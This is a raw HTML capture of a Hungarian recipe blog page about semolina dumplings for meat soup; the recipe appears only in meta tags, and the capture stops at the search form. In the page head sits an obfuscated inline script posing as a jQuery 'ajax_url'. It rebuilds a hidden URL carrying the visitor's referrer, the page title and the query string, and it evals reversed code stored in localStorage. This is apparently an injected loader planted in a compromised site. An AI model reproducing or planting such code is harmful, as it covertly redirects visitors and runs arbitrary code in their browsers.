

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/grizgaluska-huslevesbe/
body_size: 18896
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Grízgaluska húslevesbe | Jó kaja</title>
	<meta name="description" content="A húsleves egyik nagy misztériuma a jó grízgaluska. Rengeteg &quot;csak így a jó&quot; recept, módszer forog közkézen, a pihentetéstől a habverésig. Sokat kipróbáltam, míg kialakult a saját - egyedül üdvözítő - receptem. Azóta nálunk én szoktam a grízgaluskát belefőzni, mert megszavazták a családon belüli legjobbnak. A lehető legegyszerűbben csinálom. Felütök egy tojást, töltök hozzá egy" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="levesbetétek,technikák - trükkök" />
	<link rel="canonical" href="https://jokaja.hu/grizgaluska-huslevesbe/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/grizgaluska-huslevesbe\/#article","name":"Gr\u00edzgaluska h\u00faslevesbe | J\u00f3 kaja","headline":"Gr\u00edzgaluska h\u00faslevesbe","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/blog.zeit.de\/nachgesalzen\/files\/2010\/05\/P1010233-540x405.jpg","@id":"https:\/\/jokaja.hu\/grizgaluska-huslevesbe\/#articleImage"},"datePublished":"2009-05-27T11:47:07+02:00","dateModified":"2021-01-31T18:06:09+01:00","inLanguage":"hu-HU","commentCount":8,"mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/grizgaluska-huslevesbe\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/grizgaluska-huslevesbe\/#webpage"},"articleSection":"Levesbet\u00e9tek, Technik\u00e1k - tr\u00fckk\u00f6k"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/grizgaluska-huslevesbe\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/leves\/#listItem","name":"Levesek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/leves\/#listItem","position":2,"name":"Levesek","item":"https:\/\/jokaja.hu\/category\/leves\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/leves\/levesbetet\/#listItem","name":"Levesbet\u00e9tek"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/leves\/levesbetet\/#listItem","position":3,"name":"Levesbet\u00e9tek","item":"https:\/\/jokaja.hu\/category\/leves\/levesbetet\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/grizgaluska-huslevesbe\/#listItem","name":"Gr\u00edzgaluska h\u00faslevesbe"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/leves\/#listItem","name":"Levesek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/grizgaluska-huslevesbe\/#listItem","position":4,"name":"Gr\u00edzgaluska h\u00faslevesbe","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/leves\/levesbetet\/#listItem","name":"Levesbet\u00e9tek"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/grizgaluska-huslevesbe\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/grizgaluska-huslevesbe\/#webpage","url":"https:\/\/jokaja.hu\/grizgaluska-huslevesbe\/","name":"Gr\u00edzgaluska h\u00faslevesbe | J\u00f3 kaja","description":"A h\u00fasleves egyik nagy miszt\u00e9riuma a j\u00f3 gr\u00edzgaluska. Rengeteg \"csak \u00edgy a j\u00f3\" recept, m\u00f3dszer forog k\u00f6zk\u00e9zen, a pihentet\u00e9st\u0151l a habver\u00e9sig. Sokat kipr\u00f3b\u00e1ltam, m\u00edg kialakult a saj\u00e1t - egyed\u00fcl \u00fcdv\u00f6z\u00edt\u0151 - receptem. Az\u00f3ta n\u00e1lunk \u00e9n szoktam a gr\u00edzgalusk\u00e1t belef\u0151zni, mert megszavazt\u00e1k a csal\u00e1don bel\u00fcli legjobbnak. A lehet\u0151 legegyszer\u0171bben csin\u00e1lom. Fel\u00fct\u00f6k egy toj\u00e1st, t\u00f6lt\u00f6k hozz\u00e1 egy","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/grizgaluska-huslevesbe\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2009-05-27T11:47:07+02:00","dateModified":"2021-01-31T18:06:09+01:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; Grízgaluska húslevesbe hozzászólás hírcsatorna" href="https://jokaja.hu/grizgaluska-huslevesbe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"fc9d3ccb6f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-bc' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fgrizgaluska-huslevesbe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fgrizgaluska-huslevesbe%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='Grízgaluska húslevesbe' />
<meta property='og:url' content='https://jokaja.hu/grizgaluska-huslevesbe/' />
<meta property='og:description' content='A húsleves egyik nagy misztériuma a jó grízgaluska. Rengeteg &quot;csak így a jó&quot; recept, módszer forog közkézen, a pihentetéstől a habverésig. Sokat kipróbáltam, míg kialakult a saját - egyedül üdvözítő - receptem. Azóta nálunk én szoktam a grízgaluskát belefőzni, mert megszavazták a családon belüli legjobbnak.  A lehető legegyszerűbben csinálom. Felütök egy tojást, töltök hozzá egy tojássárgányi olajat, megsózom és villával felverem. Szoktam fűszerezni is, gyömbérrel mindig, de kerülhet bele pl. szerecsendió(virág) is. Öntök hozzá darát és összekeverem. Addig pótlom a darát, amíg felkevert tejföl állagú lesz. Legfeljebb pár percig pihetetem, ha még nem elég puhák a zöldségek. Mokkáskanállal szaggatom a levesbe, ami persze nem zubogva fő, inkább csak gyöngyözik. Az nem baj, ha mindez egy fél órával a tálalás előtt történik. A leves nem hűl ki addigra, ha pedig mégis, hát nem ügy [...]' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
<meta property='og:image' content='https://i0.wp.com/blog.zeit.de/nachgesalzen/files/2010/05/P1010233-540x405.jpg?resize=540%2C405&#038;ssl=1' />
<link rel='image_src' href='https://i0.wp.com/blog.zeit.de/nachgesalzen/files/2010/05/P1010233-540x405.jpg?resize=540%2C405&#038;ssl=1' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
